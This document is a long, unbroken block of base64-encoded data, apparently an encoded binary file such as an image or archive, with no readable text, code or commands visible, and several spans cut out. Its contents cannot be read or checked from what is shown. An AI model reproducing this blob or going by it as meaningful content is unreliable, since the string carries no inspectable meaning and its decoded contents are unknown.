SVPy4uOH7o5ukWmSrTIF37a2Knf0PN3dNbNwuksdxR+n2VsU3nNTXbsK8WQd0uLhMmdVxVFXKccBsQLaTJFyNvvqY140iIbf3LD4z/AIdzzfP+esaxZkkFqgtWtxSuIkzIcHpEuXfVGaMehSOfHZodxHgW+4stdyYF2AXpAoPic+FX0a2He6tCebjnD12GBKV82+sPFtH210KcXpqHY6Cysv0C7ZPYqtr/ANJLe3m0o9+nsrhXsauk8IetPHqSjKTLi/wLtBxTKca9F9BOOzD9cdU03V6un4fqzteenKmn2ErSFkvxE83xDeLco1w7La7idXD8qrlp47Ibm22bbpTIvQJg7HWS7tFr2m7+H/7kr2zlTEPZUjXnHawLLKciWZhVNXT8Deq6qiVpbftFzrL59VStUlxJlQ7lv6C/[base64]/NxA1g/D0RhXUhQdTffQu9tVTXRK585GS0rNcMEZeT8JsYSsc1yx3sTFG4Y8Rl9wlLiOGS6pvQudc2rln0epbE+P5YXf56srrGPB22p9TjxZXSpNKuvDLWpUanvr8VcZ/[base64]/[base64]/tzQIttyoskWKyLMdqciA23yQU0XurynhiOFbWBTcPV9NXFsff2P3UPzpUPaEi+Wb/5rZNfvZ/8A1bdfGavdP9LVqPmlhL/nRZv341/TSqKXcVO3V9mflB/1pWK/xIn9Ea7tf6u4tD6V8UvVrz7uvs9l/wD9Fzlz+4h/tT1ei2P63P8AR/2QUPX1qPYg8LwrWBfGYn/Rs41+3+kNfIfEP1tN8YK4o+xHZtzpsmQPyeeGMY33iIDbUmPEBsdVceN40H+etvPoanL63LvYhyPuvba7RFyxvjt16dYLY/6bLIu553cigymvq1qSlm246O/vlNr3bcE9jy72hhY9uj3GVDtzLA6BtbV1FLanwEagL/yAC1x8mMGQ7RcmLtCi2qMykmOaGJKLY693xoLALzoPij8rDdWLt2s4rLEqNK9EtLYuAySEoKqFyLTzoORYUqRZLtFvFtL0W4QnwlMvbdU3iuqapQdN9pzBNqzqyXwz2lMAwAtsxFG2YytsPVEhT20QRfRE7hNNq/aNDVPcnM7LPmzg2y8e5F+iu2ttxZVm9GXR8e7j8TWunQm5FzTcU55jszcxWidyTT0rSn/q6FPsi60+Rr/XS3H/APZ6R/rG61Z90V68s0/1TcVfwg5X3yx+rQ+Dm1O9GQGt1Sursd/q5RP3i/8AmryXif8Aq+P6TYo975mduj9d1mx/Dj39VfKp9zeioofOoJPrR8k3+tUzh/dXP9mKt22+sUvj/qjPsRtPF/GWvv8AP2HHmTuQB3F4RHnUdehXks2x9m/MPEtpjXK3WqM9DkgLrLpSdikK/DSvP1t/treetOc/TovjRzb39ylmd/7jif6Wn9lVR8T7f7ZrQmP7lLM7/wBxxf8AS0/sqz8Jtt/nQ5Myw7KWZ27/ANixBHz+60/sqqXiiy0+hORMyYtyJxvgS0HdL5bY0eEJIJONv715ronLStu03m3vJ8uE1U6OCBD71d/FrBfVpV+rzPaOXyvn6hGTf43/AN4GvzzcfTz+L0cOx8pqq1YXZ2MMU/oQ7TmXt03bBC5NgS/AuVRqeqKb6ndr+1eg5tuShTRJkZtfyDp/VX2HwtUz2+MPy6uRddykK9dq5y5OyVfgs2bqC+8LUN6A9xDLkgqioqV5DxTQnV2+OHrz/wC3V0bSXWj2fOZDmZmYMuYO4bdD1ixG/[base64]/aoFtZij9eiVpyaE1gGz6K4q+stWNHUm+Qf0R4Ru9sLxG0vD+vSpoKjzUvXz9gHJW8GW4Au7cV4/iLm1NfyVauSrFjK/[base64]/AIL51BWmOP8AL2floxaJcqY3eLLdwRWZzI7EbcVNdq/[base64]/sbdKnOE3OvZsyytJZfJerpawflXgt/DeHwtjy5a+2vo20bNCtS63sbSHzSYWzIywWa+OXG3EUVp0lJ2J3gVbk/D9KFxmt5XzqwgFtptsQ2iADtEPLSvS06kIQwSlEI2G7icPcftEa1o21KjLNHFkBsy8LZfyVq/mwh3r9YjhoPhb26967VqWdKfYo6GNzhviQuiLgF6rg1GcY1ocmaTIGgNiAeAe4aqp0qVt2K8WN+02O7N7bzbfTuF1xXRcUDYd8nB+quZuO1Ur+cJ/c069pCtg05lmYntzAuLz852U3wXZDxLvcReSc/LSqKfhqlh/+v8AZRKzgbcNZcY+i3OLZL3cPSstozovQsTPaG5G8lbVF58ir5ZuFpyb3CENf2OHVoYSWMeHcKZb4rnXi83iI+kUQ9Bv9rdUIru5OSSfMT/CStOdKcPY1/Y05RmtXs04rDPPA+ILHdrDJsOJrc5IYtb14HjM6H3uRzXmSVOngnTiiWB5UnKTFN7ski1vxLq82ESWgjuYeRe93iLzriZquWnlpy4j4WxM/jRh0rnFCOcVmCx9NHuDhJ3GS6bFrOJyzXaGb9lQ87brX83w4d+fCQzElCvzdZTMusRf9Y18XdyqqUodiUYtfEWIlxfmo9CvLkm32aC6kVt2H9Ilzc07wMURO+qo0M18onm1djW9Yyxy/[base64]/ccOTCi3SG5BkeJW3h2r+Stmn1/OMZG8fOrB7QSfLXLm45o4xh4cta7Hnutx39raTxLWtd3MLOjzJozksvtcdpzDnYny0cy1y2eZkY/nNbJc/ehnE3J1OF+H7E8q+SXN1rdVeZq0XyDmXOXcbk9cZUpx6e67xXJJkqmRquu7WqdR9lMrsaB2sOwnZr09tfxVhNPRJqDpv3sptRf4zewq6u1VuRWIueG/CP8AOhV9WjLPFtsjbxxXm3wLhuskjol8UXVKsp0+pmTq/tBYwTHfZmwbed25xZXBe/HFFRfzV4fZo4bhVUOUa93FMpj/AAhj91D86VH2hIvlm/8Amvk1+9n/AOg3Xxe47p/patd80sI/86LP+/Gv6aVTR7yp26vsx8oR+tMxX+JE/ojXZq/V3FofSvil6tcF3X2ey/8A+i5y5/cQ/wBqer0Wx/W5/o/7IKKr61HsQHqVgXtmT/0bOM/t/pDXyLxH9c1/n703xeriewO1M87s9F+TzyPtzThcCZJlcQPeIXTVKvn2NaPe62+Tnz5yeyb7MLzU/EMS24hiC7OusSQSA84qaqiD71arZcH9qvtO3/tW5jnfLspR8NQSNq0WcSXhtt6+Mk94vbQMeSnaWzF7NNzC5YOxE+3bwJCfs0w1ciPJ7Nvl9lB9JMKYE7UPa9w7bMS4gzIj5U4Lu8cXm7Phtj7pdZNNdVcXqEvtoDNL5IvAl1y7dawjers3j5hOKN9vEvjrNd05o8miJz+FB8wMcZVY0yyzCXAl/sMkcUk4jUeM23uSSqryUPai0Iu08M9gHPbKzs4YhuFhxLEGRiOCbuIcDSmN7TgIqqmhd28Q/PQ9pzR2NZUePnC9Cfi+jn6MrLgF3io1s0Wtfdim88/1W8Vfv06o17U6XY62+Rt/XTXH+AJH9NuqZ90Vy9M0/wBUzFf8IOfnr77t31SHwcifcjI+db6tdXY9/VvifvJ/81eR8U/1fH9JsUO58yu3R+u6zY/hx7+qvlE+50YqKHzqCT60fJN/rVc4f3Rz/ZjrctvrFL4/6oy7UbDxL9a1+gp9kXE9pjkf4K9+Kv5qjHuQ1XX21c5cZ5J9iXL6/wCB78/h+6uzIUM5McQI1bVl0lHqRU7wr4Nu+n/qU/i7dLsfOpflIe0cSkqZnXBNf/s0b/065i15/wAJB2jv8p9w/wBGj/7lAL8o/wBo4hIf0z7gnx9Gjf8Ap0H0yw1jvEeZfYCwxibFNycut6n8N1+U4iCTnWSJyFESvVeGf6zg1rn6JQQ+FK+z6983DiE7kqFX6vND2jh8r3+oJk5+6f8A3hK/Pd39Yl8dXpqfY+U1aqR5wXd1sGK7NcgLYcSay9u+AmirQfb3tZCmILDgTFTRbmptvb6h/CHf/wDNX0vwbWhCc4flcq8i50r6RV+lc+DJGlOw3CNhwmz27VIfYtQ1Qx62Pnt8W4iLcq1nJMpuO7KeGPGHiPuEgNp7yrySoS6ITn9xGOc1p9rvM9rsfdkY8N2+R6PjfFwrHHb42hJPpj+wen+NXwnd7/XcLvWo9BSjg+MKa8vNa5XsrdX1q+TiyNcy6ym/RPcovBu+IS4ze7vGOnIaujHoRdb8H1aniwSTNYTarw7B3VIaoSKJlFM6ttTGFiR993UGQ3E5e971EmjcLbLxHFkWKGXDfuLSxyPd+wlyP+agb8ZOQI8qz4fsbfo9hw9G9EjM+qTnmtIxVKbzG4brwul99XvqeLepKHxNdHAuFtbEun01nl/8RKOl7DprJoiuWO8yX9vUMlsUrVk5FfvWhcI6bU2+KrYtM1tzFgSmXR8O5OIPw86txFS5gWFuPlnjfDsbqdslwbv9sT3WkcQi/OVMRKJtwC/[base64]/[base64]/wAN3fA19mW3E7JR3mHVaYeLwSATuJF+Na86eCvWMMFb5wYJW5Wv50gCUiOYrx0/a19tUapxk18lrwtxw76H6R6Q6w4oae6nsq+nJz68M15YSwutmZKc64LIr6u3nV/RRczlQg3ps6NMZdIB4m3vUqc3NVrFEVvkZiQIkO4UL1a6dPbZ3NKLajZ86GZlvlwfn3JS3bmPClej2raqttPN1bKzwm0V0Nsm/UPpcAu4k9ip519In89COfsvWa08+88WLB92v3Cbt0EhaDoHa1oDaVp63nJa0pworAtmRTgDxbzchij5ts6a/wA9a0ryc2r5yc+g8MYfy8w10v7bkY+s4Srz+zlVEpzmrlVmyLjzClu1CBZWNo+8NVYTmhlIJnHEH73Y2Nv4o/2VPyhyiUzfhO6idhY2+fSNPJnLYVxVgq6Pbp+HWN3mQ6p+anLnDoT5k4dDG5hfL3EDhEw45bTLpRG3OX5FqyNWcDnzNdyyMdJknbPchlD5A5pr9mlX07uayNdA71hW72FzbNhusiPTv28q3Kd1CaWZt9KkFBGGUp8oW7mwRdBfZWzKhSwzTjJhTDtkxPHew/iKLxLDdPopXDLYrfuuJ8Urm7nDnW+EFVxTzpJtNwLd7j+hydds0BtsjL54AsAWnQPnFkNNpPe8Sj0lXx2jtW4Qq9EP8nmKdr1ukbxmvl9iOGxLS+W2VLmEDJ2/[base64]/LmH6cWHbthGwM/RxGbHcN0O4CXUhukKbkrztfeYLY2y2K+kuEKAoCgKAoCgKAoCgKAoCgKAoPNtEZOD/AJVfCTkjDuC8StDuFlxyI8Xup6tcTcIu1YyfPzBeIiwtjCx3sR3FbZrEpE/EcQv6q4sXV1fb/EszJvtaWqwY1HM602toIvAksOTWmDEu9UUXCRUVK7O3bnVs+yK2nUQi5Yf7J2EhL58zSt8rZ3o3JU+79z1rcq+J7ifRholrVND+f3YpwkBKxdnL0Seqy08aF/[base64]/zV5nxL9XgoqPm522XVPtX5pbiItt8fTqLXz+NfM46NRSFWxSfQ35HXNVq05mYqy3uTu624oh8Vpku4nm0VF+1QXSoaz1pVI66CcZmYVewjmTfMPcEnJDMs0aZZFVUgUtU00r6/ZXENbeFRs5LBy47JuOMfK3JkRvmG2ESF6ROHQ9nwGtGtv9G2nNGUlidoXKuDlJ2fbJZIVyfuzS3Liq884ipvVOajpXH2K5jc3dWorycsV7wKY/wqP+7B+dKj7Qf/AJZv/mvk1+9n/wCg3Xxe47p/paoPmjhL/nRZ/wB+Nf0xqmh3FXtfZn5Qn9aXin8WJ/RGuzV+ruLQ+lfFL1a4LtPs9l9/0XOXX7iH+1PV6LY/rc/0f9hRg9y19aj2IBfCtYF6Zk/9GzjP7f6Q18i8R/XNf5+9N8XfVrieyOx8+3Fa7BPZ7LxbZs5fyOHV0+xrR73bSdknBXak7E1gn26xwoOMktAuwbrFaQHHXQTVENR013d3OtZsvk49EmQJ063z2Sj3KE6ceS0Q6bXAXRaDCME7pOt9uY3E7LktsiI9/NfKg/SHlRY/0N5bYXtK8yh22O0u7v5AlBLKDhC4IGY/yp8RtWW3ouD8L79+1F2umfL7U1oO1cYym4WE70+6W1puE6Sr/EKg+DPZMt7uKu1FOGE3xGnZL5l+C3vWtmi1bzsU92gmW2M6cYtNdTYXBwU+xdKp1To9jqz5G39dNcf4Akf026on3RXr2zS/VLxX/CDlffdu+qQ+DkT7kZ21vq10dj8f+W+J+8X/AM1eR8U/1fH9JsUO58yu3R+u6zY/hx7+qvlE+50YqKHzqCT6zfJM/rWM4v3Y/wDZirctvrFL4/6oy7UfDxL+MtfoKfZFxPaY5H+CPfir+aox7kNU1+Us/WAZcfwrB/2d+vg+7/1nP4u3R7HyIWuWteUHo+dB9qsn/wDo1MC/ubf+sOvT+GP6zg1bnsU+PhSvtmvfNxIhO5Kqq/V5oe0cPle/1BMnf3T/APp0r893f1if6Wr00Ox8pq1Unnq0H21tV9DNLsC5c4mDqK2Rm2XtveKgvCX+jXrPDFXC+w+9rXEc4KW/NX2WXe4ERUsutMVVTjnNBePZlwJBl3CVjjEBNw8O2IVkrJlcm9RTXVdfZ314bxJuvl4ToU/[base64]/wAyVDVv+w627P4/8a8w/wAJ1sta05OXX71pTi3ltq+LTR+4dHTWwI/dLa0/cI9xkj9A+wdqlp+C4m0VX6lWmIj+V0R13B8nDr//ALSw++rLgF38FV5FSKZ6lkFm1ItpbqsiGl67K/qPq1fFfFoy244Dvdc3EvcNS1XxU3mlHCLObmNfsnR/+GudNtRJt1wWZYW+KW6Q30pWlNa3olwImUEvElVRkq1RnGkjit7anKSCv3GVLdUclzDHZcOR01DVJZ2BrX0iJD4eqtaQsByHubqtFFb5a+kvdqSCub9bdu7bVmSEoom5FXaQ0yRxQnFkNxqQJbfo/[base64]/[base64]/NwIpMMdWvSpV2aG0TasbOc0TAlIVIi2j4lr6ttVpCjZUs/[base64]/uuZKcHc5+LqnStfLd52iWTi17bB1Lhyz4Lwo1HKH6FNuTACPpAuI873aa7ua1pWm3VaUOxqT6It24Ygfn7hDpDvrqU6WDmSqmVxzb1F6vfurcxUayaL16jg24QyGNo/fNzqJw/iutSjKDXmoXNLtO/oXvEGw2TDt0xJdLq5sgux4xDEcRF0XV1OXKta5vKVGDNOnmm9y7O+Gcb4TiWbM5sJ10u0kJcj6ZW+CI9SMtqnsVOdeFud8hOXI/n/N3KVBOG1t2XuFCtGIhjPYTEwYtoTBQ0FEXoQkX89eVut0n2NqMDbFtuJLPZrs/[base64]/3y4iTcRtNeei6da/gjUMkX0jyw7NeRvYWhBd75IDHuYCCnDImkImyX9rBVUQHX1l510rSwuLn4LYwQ3N/tHYszdmOBIe+arKmohboriomi+Zr6y17/btphbNnlqqEdoiID0jXf5mCUSnCRodxltHyWmsujNLJsSIciLw/SI7sfiDuDiDpuSoxnCcCLHUoo6r57EX6u0f+DXvzV5jxJ9XUTfNjtsfrsM1f4df/AD182UKSoLByEzYlZIZtYaxtDEnnLTLB82G+XFb9YdV9qU1iPpviD5V3IiHDexXZcB3i5Y4lNf4NNjNADRoncTvEXl8RGt3zt1pS5HN1w+5LKTjLP/5SPOLPZqZb1vCYSw+/prbLISt8kXuJ1NDL8ta0e1F9A8duOSOxJk+b7xyHjjMGTpc1Jdveq16LwpH54c719STesD90R/3UPzpVftQD18sz/wA2cmv3s9/Qbr4nW7p/paoPmphT/nTZ/wB+Nf00qql3FTt1fZv5Qsf/AKJWKfxYv9Ea7dX6u4tD6V8TfVrgu0+0OX3/AEXWXP7kH+1PV6TYfrc/0f8AZHVRg9y19ajHoVZBfCtYMl6Zk/8ARs4z+3+kNfIPEf1zX+fvXU3xd9WuJ7LLuvMzBVwxj8m7lnd4UFx8MPyH1eIOe0SeNNfyLWzOPQ1Ia9err35IbPOPjTJN/A0h4RumHXdrTZFzcZLnqn1d1aLdUni/sj4c7YHb0zWt1hnv4Uw3h9hg7vJisblfnFyJATVE58/5NSRXPG+RvywhWGWLGJr8OIlHfDuqOIgxnU5iWz1ufxoH/J7tV4yyAxjbMoe0XFKNINz0SyY+ZH7huiIWjaOLomw1T/8ADQTrP/5SHKDIkXofzsWLsQByG1WRUcXX8JzwjQcedivto2G79r/GeJsdwRw9Kxy0EW3SSJOBFQC1Fs1XzX20HS3bk7duAMtsucR4PsF8j4hxzc4yxY8K2lxAY3ppvcNNR7vLWomj5w9hiDcLFm1HvltjvSHWRCIDxFtZcdMtDRVX2a1t0oyc+6n0Kn7VVvctfaFx3FdcbcNu5Oamz4a1m3R7HTPyNv66a4fwBI/pt1GfsrV7Zpfql4r/AIQcr79t/wBUpfByJ9yMVvq119kD9W6J+8n/AM1eO8U/1fH9JsW3c+ZHbo/XdZsfw49/VXyifc6MVF1BnV9Z/kmv1rWcH7qf+znW5bfWKXx/1Yl2o+A/11+hZ9kXnvaY5A/crn7mv5qq1kapn8pb+sAy3/hWD/s8ivhO6em9qz/K71D6J8ia5i17toPKD7VZOf8ARr4F/cW/9YVei8O64X+TWuexUA+Ba+2Sk4cSU7kqFX6vND2jh8r3+oJk7+6f/wBOlfnu7+sT/S1emh2PlNWqk9BO/wB5e6g+znYTwliS19ga+WrG0FbNbXfSZVp9MTYZtF9IK6Lz5mnKuntk6sL2lOipq9iqWCUmWyLxEIkv2pX3r2Hnde5kp7CcT9gLBdxzAxTCsdtbInXyTiO+TYesa/[base64]/bLlGNWnokoFA21TlzRa1+Kxc/[base64]/PUZRdGjLodnZEyjYxLiER/6y22RF7yomtaMmhXW842hFVkXPJYt8Tcpul/FrajFJjuDcCZBeii2I7xUft8qhKJkpG2YwawrmTY8QTB2w8Qi/[base64]/wAarFWqErH2RXD9XatBLsCNr+lTcj/CUqxkIDeh3SII+qDe6rslUYtrDTO2UJ+tUUpRSrCE44WNHIL7hNxbg4nD9nsWiMUkzssa2TGyuj1RZjAG04Pdqic6gkjsb6C3j6pHROLNbHOE4pUD56VvboRJRzcyPvUSO0aUpNiJUTZDHcKjVchppIOA9uHqBe9Ko1bEVlZdYucw/fINxYc6EIRJBLyWtGcWxF1BfmW5kWLeYf0jD4oS/[base64]/AErcIt5bvb5V9op0KUIdjo4wgnGXmVkrFpemTS9BtIFuV0uW5ErTq1/Ygo1mnV6x1bcJRTteHI4kQ9JPeVc+nQnOfW1uuferedOkXGQT8p4njLq3EWtdWNKlDshwWU44HDCeH5uJ7/[base64]/Vrf6JwXxHqifVz7vYWlQjNVKTNAuUi1yBdhvE26nV0lVdWhCt0TRlGE1kWTGlsxpBW0YjZHVelHSHxKvxrjytPLT+Z9CrKcEDzAywl4QJZkUimWs+pDHnw0rtUNwhD6dfTmhLTihuJoiET707q3PKQn9N1Lcc+9YmQ9ycgY14YuFwnml3fWlcXcacKMOiDi31P3HTU/E1vtsUHZlwjQQUd2+Q4gJy+uvJ06tLPB5qUcHNmaHbNtn6IY2DcsGyxhjC4SQgR7gIqNrhOkum51xNddPglad9X5MM1cdM0vxfko/2iQt+C80sP3GzSLAKSLniewSOBCuTipyBtV0LRfiNeKr7zVnPCjPWOPrdWnQh7cE5y6bwpk4NoyrwVb7pcGyI3t80+MkFCXTcri6/zVwLi+uK3fV11bNOlSh7CTQbzab5jW+YchyCvd8sjTbrouDtRncvqF3bkrz8qPzvRDjNtR1NuMig2iRcBxjIkPQXhbOHdZDX3K0ScxbJE891atWhhP3vy/[base64]/bpW3b2lxX+jgnGE0uzD7YVzmWxbBgG1t4QsTf0QONtih7PwUTRB1r19hskMY1K3rbEabnqZIfuMx+VKkOypDhbieeLVSWvYU6UKPYtY0H/y1CVScBtW63yrpMbhw2SkSHS2i0I+KrZ1KUIZzmrk6iyo7M1lwPHt+Jc1JzET0qS21BtPE++uEugivmv4tfPtx3mWudGmolNFO2xFah5uR2Y7Yx2mogaNtjommnsru7DOc7dZTkoTbXqOxYvfsRfq7R/4Ne/NXlvEn1dXUfNftr/rss1P4df8Az182aykloPaAqcQJ4VqXsj7VY0L/AOg5k7+9GP6Nej8KfTjnuvqaZbQ/TR/3UPzpVftQDx8s3/zaya/ez/8AQbr4hU7p/pasPmrhL/nTZ/34z/TSqodyNTt1fZr5QvX+5IxT+LF/ojXbq/V3FofSvib6tcF2n2hy+/6LrLn9yD/anq9JsP1uf6P+yOqjAGvrkexSNtQF6Zkf9G5jX6l/pjXyHxH9b1WU/U+Lvq1w/ZWPt32CsP23EfYvwta7lHGVBnsSGX2XB1AkV001rfjHoc2UsJuA8xLHmB8nl2jJtywlK9Dhy+KNulvNq4w80XqknJF261rTp4NunPPRdfybXbHw9lzjfFtlzGT0O7Y1uHzh+iMi+j4uipwi18Kc+Vay99b7ZcIl2gtTIMpuZEeHe28ySEBIvsVKDkn5VO/WKzdkfEbN2hxp0uY+xHgC9opsuqWqOh5oqaUHxQgwwitsqIjxlbQ3C7y10586Cf5L5UFnBjGLa5Nw+ZMNw/uu7XtzujMiupIP4endQbHaQxzl5irM6LbcuLKOHcFWrbbmZzxK5IkdWjkkiXmuvelDV0HhbODIbANjsmGoGJrvKgQ2w9KlNxhbN1zXVSRUWt6jOEHNq0pzccZxXm1YgzPxLcrG8+9apM0zjOSC1cIF7lVa1Nf9W7S04Qdd/I2/rprh/AEj+m3VUvZW6r4zSH/lLxX/AAg5X37b/qlL4OLPuRnZ8K30F0dkD9W6J+8n/wA1eO8U/wBXx/SbFt3PmR26P13WbH8OPf1V8on3OnFRQ9y1BnV9aPkmv1rWcH7qf+znW5bfWKXx/wBWJdqPj51+hZ9kXnPaJe2+ju/irr+SoSj0GrpbPrs03DtWdkzAuDbPfoVjlRHYs43pQqYaA04O1UHn+yV8G3WlPz1R3qEvmnJP/AoYr/yn2AfbujO1zOFVblF7/wAChiv/ACnYf/0Z2mNX3EuMXhfIo4t2ltzOw+R+Q+jO04VUdZRdf3XKl/IzsZWTAcy5xrnLtXDbOQz0iX0nknf516Tw7Sq+catzPoczbvDX2uUXDiSnclQq/V5ntHD5Xv8AUEyd/dP/AOnSvz3d/WJ/[base64]/KZRbHclenHecTMXGG68irxY5Obx/[base64]/cMOYh2xXpD2gnGc06C3eytPFCUs1qPE20L5C4LmwuRj3EntSrYq5RMcq6dSkPUK9xVsxVYm1y5cISLdUdZMKZxxZ0nuEfqI+MhB8tydy/[base64]/JRJsRHF3LuoHJrwqVVyTixy9m7cnUK1ratiJwwo4Ds42DLaKt7k+uqNYrYOlOz9mA1dLXKwxfS9HdBz7ndLlu17vrrTW1excTWRVwu2G4J3u9N2GQxO9KYY5b3GkXyL2rWxTng8reT64JA5jez4M0umEIbUReIYXQyFCcf8tVL66hKo5iu8LY2XKGPLxBC/vgbtyRRZeLRNjxaEn2eyo06vJlmvpz60tzntkKz5gxH8Q3517CWKGm5EW1j9G5Ekd+8DTy+FRvKOfW3p1eho4+zbxpg22RrLDnfciEno0xwUM9qdyKvfXrvDe3xvIYTb1jpmoK6MtXjFErE8xtsr5J+/SRHTifHRPOvpFns1vYO1jgszLTLZbttvN2+htbPV1ct2lW3Vfo6FU6p4xtj708RttoH0WA107m/WStOhSn3zUR60ErqxXveVMTI8YPwzcMWYhhW+37hkGaFxRLRW015nWpcyhThzKiM5OhY91ewnh/MWPbb2/Oj2y3mCPSOZjK2aKqF8K8ZPTnThm5ko5yYouJYZ40wSL1zG6FbbC/LeNSU13q2mmq+2p8rXWnPD7zlG7AjFpvOSt8k36c5b4t5uDmr469OndWamk+d839yOB6eyxhx8loWH7Jipm3tyZHHauLhKnERPJFpSuvxudTDVjWSN5oWmbhHImyWKXdPnKZOuG30wnNQ01X2+VX7bW/HJ1PinTl1p1lq7Jw/aY9vxJfLTcJZMIcGGLKDt9mpVq3es6lWc6bNWTZt8W4YycuJ41w3aVVlPuBxuQhG57A0rWhrOj9Hq14yUrfYOH5+YtttbuEZtjIXfuiMT/i18JIq+rXoqFzOFGfXxbkZrjuuTuG8Y2SJZQYK1rCJTbkM7VNdU7l9tcXS9rU561GtrUQ/FeSmHmsChDt8goc6CSmcyYOhOV0Le8rTuY8VtKr1udDHY4Q7uoS2oo/[base64]/AM/BFVBVpiHtRTc17xXz5LVXewYcycOYuslj+cMrXoNvcuD++ac5rV4mV8Z7l58h5pWdYyoxzh60DrgfCTllw68TF6HHNruriHMkXbm2GnegjzrRy9ih2fb/[base64]/anNErTi29XeOefadxvhzEE/Btpt7GEI0UlBtYzehk37UXuT+LXuts2W0r9etX+C+NNzNcJ0m7SnJU+U/OkGW5XZDqmv89exjShR6IQXtfwd1WkpDd06+qPeVMUFgZRZH4pzinCNmilHtqffbo8OjYp+Dr3rXOvt0t7Ol72rE5YLRzNzyya7AljfgQyYxlmao6rDFxCNpxU73FT72Ovl3/VXza63Gd7P09MWvKbhjL/tNY97S/bKy1uOMri49D+foxx7QySjFjihaogh/WtcerHCCvHN2924S/wCWVvd/2INPyJX0vw19Cvi5+r1c0sl7diL9XaP/AAa9+avJeJPq6M3zX7av67DNX+HX/wA9fOFClEHcKl7O+gTyoPamCpD7VYxJHew3k2Q+FYjHi/Fr0fhT6cc+ba+oGTI0P3RH/dQ/OlYkZHf5Zz/mzkz+9n/6DdfEKnfP46j5pYU/50Wj99Nf0xqul3I1Ox9hvlAbsTnZaxQw31NKETq/ijXdr/V3HtvpXxm9WvPO6+0OXf8A0XWXX7gH+1P16bYvrmv6P+ynVRo+dfWpdCnIF4aaxwQyXfmQP/5NvGv2/wBMa+Q+I/r2rYpvi96tcBY+5fyeP60XA239qf1/z7ldWn2QcupHrWjnVkhhXtAYDlYXxZD4zBj9zTB+/RHPIhWsTp5sU6mD5F9o7sT5g9nNXn51vfxPgjdvC9wW1VGETuRzTXYtc/WGDoRqZtDIXtO4uwwwmEJOal5w1gd4iVz0ZzV9jX3FLnVC10DPtvZNxjARcc9oHMHFzqjqjNwkmYtH5EgqKpyoOYc4rVkrhwnQy3xNe746riihXAdoCPt5ImtRFXScfXMLE5Y4cootrcLe80yWnGX8JUqQi25NNKA5FU+kK3fh/wA9B3Z8jav/ANKe4J7cPyP6bdUz16omq+s0OrMnFJf/AKwcr75tsvxSDi1e5G9tdRXkujsfj/y3w/3i/wDmrx/iuP8A6fH9Js23c+Y3bo/XdZsfw49/VXyafc6cVGJVbOr6zfJM/rWs4f3U/wDZ3K3Lf6Wl8f8AVGXaYQH+ktfoeXsvO+0SnUO0vtqqJq3gvFzBkWguk1tpO4G31RB/JWjOzt5zznBfGphBk+fbr/72uH+klWx5S1/uoqspk/Pl1/8AfFw/0kqeTtf7qJlMfPd2/wDe1w/0k6h5O1/[base64]/FOdSqRzozpoU+iTrnDEXAXaCu+CsxLoUaDjHCBb3Dc0E0TTmnP1fOvgl9ttW1uOEPteip1M4udc6cUDjHMu/XJouKyr6g0Q89ojyTSvsOw23k7T0+lxLmWc0KBsnXBaHq3kg7frrsVevr9SiKQ/KhYgbwP2SMucFg5seuTzbygnrCCb1/nKvgt/V5l1Wn+c9HSj0RfJuFGWZMjxwTUnnBBE+tdK5cVr755ZYf/[base64]/adwgmYGWrhMDumW9xHmwHkpad2lVa019OSu8g8dfogsLtilOOjMh/RID3j+NRmv17U0cL5pFxp8u4tUWpxVI/OxEwW4RKqpSENxBdOOLmz1qqlJbTig9wuTox1YUuqqJVG9GRhSG7KJR6qolJa2omDuO4pO9I1RiZHqNh+NHHbt6hqSfEp9kOGQdPTTJBG3dWpHTU4jGW5/cNTxTi1ShrxNq1BdE6QI/[base64]/p0dPahe6q8qICQ2ru0/doN6A4b4jt9TvoHJshPV8vB3UG00K7RL20G848jUci/BqnVOLTjSPo2xLxD1VVqujJk9IWLMbfHw1RJbGWC0ozbszCtvxsxuE7E5udFvkpJryT41rSpr6sc4OlsXZtuNYPtt+vEXh2c22XY6ynOZOKnNPglUcvN4y87jTjS7LfrXJteHHGG3wFJqE2OvG15qiUxwc6nPM0tMxsVYHupuiXEiNI60H/ej8PhVFXrh1pylhJN8V4xfvfZ1y2vF2jxrhiKK+oIL3M9glt/Mleltra4v6XJhD+LpUqU60EAxtiIMS3Zt9hxzhAKbgc7hXTuSvoWxbR8ldc6urv21tO2OWWWBHcW3TjmO23Rut4y7irubhVlDog3qtVLswsYNviNnthcGAz0rw/W05VC2oZ9c2j3oFXR1bMRVWIKtyDnh3ElxwrOOZa5Ho8om1DiD36LWvUpwrwwqIapHl7mhLwYNyjyobd8t1zJSmRZnPiKXeutcyttcK+mefpU8j89KYmb+C7GMybasAR4F3NpWQkC4pomqady+VaktsrR/tkNaf554ZxJl1c8q7XYMUTntXXlkONQdRJol1rn1aFzztakFEqczjieJlxj3Blow7b8dlZWrVr6OUjv5+3XSoQ1rW1WdSpbx14qtZfmGftDwxtOG8CYXiTPnIkaDhOGXJ1dOTn21t7VOOc6/K09a2ikDEmRgew4Wsd+i2m43m4PtxW4QsIbwtr5kaLrWpX4V6s6tOPoZn3nm6xMOScXX6xwsMOPlaGG5bhRZbgO6lz0EfPTStahDXCGc+CqMVfYDzPj3/ABzc5WILxAt0VoeCx88NpxAQfwl5612bijCjRwp+n+BrJ0BhRtp23yLnBGJcPSQ0Zkw39Ae+qvK1ZdShE8fYd9Nw3c/nn52Zi7OKgtu8RvVF8+XKuvY1PxiHL4cVlOPU5ELZxD4W7hbl27u/Svc0+t0Y9Dyp6kpLBy+xk2TZ2K7fTQ5A7QIq5NWlyexq8vBB8yMFuYQu+5pvdbX+pp3y5+Vb9pVzblOSN2wmmpjZvk62I6bXW+Rtqi66pVW8WnnLTkwmjVl7C08SZxTv0JWnD1hkwm2JMxo7ve5hcF1pkTQlUdO8vwq/P954furOU+j9fS5k6X56YZ1YXuLcnD+J42Om5Eye+ECK2MkQ49uPQnCZ95zw15yrbQtoTrTq8WtGE1gWjs0ZfWnMRnF8W2yXLsEZGVckOqbeic921eSF9VRlWpQhnD0r4000u2K7vCdPhWdi6wzFW2Uin1kvxRfKtW5vrujh81phr9uS/E2t3ssPXu129+3RrNHmMciZaUWuIv7Hz9aubXuZwh0UtI6GKNqdmxzmDeYv6LJbMKC0kd627kRhp1fNFWtW0oecnhOfLh92iMpNDh/VX6qeKe0BQeENAbaA20BtoDbQG2gNtAbaA20CaAoCgUPSW6oD5i/Ka5MTMNZkxseR2N1ovbYA44OvQ8KadX11xLyDs2VT0OTsscwLplXj6wYus7xMXC0zG5bSjy3bSRVFfgqcq5TpPsf2hQteemUOEs5MMiLjcmMCTSb5qGuiaL+KXTXqdkr4VeWvpycu8iHcPdX0zGGDZyOeHcM3fF1xS32W3ybjLMtBCO2p/mrQrV4UIczW